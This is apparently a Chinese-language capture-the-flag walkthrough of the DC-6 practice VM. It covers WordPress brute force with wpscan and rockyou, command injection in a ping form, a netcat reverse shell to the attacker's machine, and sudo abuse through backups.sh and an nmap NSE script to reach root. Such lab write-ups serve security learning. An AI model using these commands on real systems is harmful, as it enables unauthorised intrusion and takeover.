DC-6靶机练习



信息收集,主机发现

nmap -sV -T4 -p0-65535 192.168.47.0/24



直接访问IP地址是访问不到网页的,所以我们在



kali下的 /etc/hosts

Windows下的 C:\Windows\System32\drivers\etc\host

两个文件中添加一条:192.168.47.141 wordy

查看80端口的内容发现是一个wordpress搭建的博客,使用dirb工具枚举网站目录



寻找到http://wordy/wp-login.php后台登陆页面,使用wpscan工具进行网站用户名枚举

使用kali自带的字典rockyou.txt进行爆破

wpscan --url http://wordy/ --enumerate u

wpscan --url http://wordy/wp-login.php -U user.txt -P /usr/share/wordlists/rockyou.txt

爆破出

爆破出

mark helpdesk01

进行登陆









发现了一个像是ping命令执行的页面,尝试直接输入127.0.0.1 | whoami发现网页对输入框的字符长度做了限制,联想到之前曾在某个靶场做过一个修改maxlength数值的方法,发现并不行,但是在输入127.0.0.1提交后再次检查发现代码中有个value值,我们对value值修改的同时输入框也同时在变化,尝试127.0.0.1 | whoami发现可以执行,直接进行反弹shell尝试

发现了一个像是ping命令执行的页面,尝试直接输入127.0.0.1 | whoami发现网页对输入框的字符长度做了限制,联想到之前曾在某个靶场做过一个修改maxlength数值的方法,发现并不行,但是在输入127.0.0.1提交后再次检查发现代码中有个value值,我们对value值修改的同时输入框也同时在变化,尝试127.0.0.1 | whoami发现可以执行,直接进行反弹shell尝试

127.0.0.1 | nc -e /bin/bash 192.168.47.137 1234

nc -lvvp 1234

python -c "import pty;pty.spawn('/bin/bash')"



也可以提交参数后利用burp修改参数,反弹shell成功后,进入/home目录下发现了四个用户,查看一遍后发现了mark用户下有一个txt文件暴露了graham用户的密码GSo7isUM1D4



直接利用22端口的ssh切换用户graham





提示利用backups.sh这个脚本,将脚本修改一下 —— 将/bin/bash写入脚本

echo "/bin/bash" >> backups.sh

用jens来执行:

sudo -u jens ./backups.sh



提权为jens用户再次sudo -l查看可以执行的命令

发现nmap Nopasswd,不需要root密码即可使用nmap工具 尝试一下Nmap提权

发现nmap Nopasswd,不需要root密码即可使用nmap工具 尝试一下Nmap提权



在当前目录下创建一个脚本执行文件

echo "os.execute('/bin/bash')">root.nse

再使用sudo nmap执行这个脚本

sudo nmap --script=/home/jens/root.nse

完成提权

本文含有隐藏内容,请 开通VIP 后查看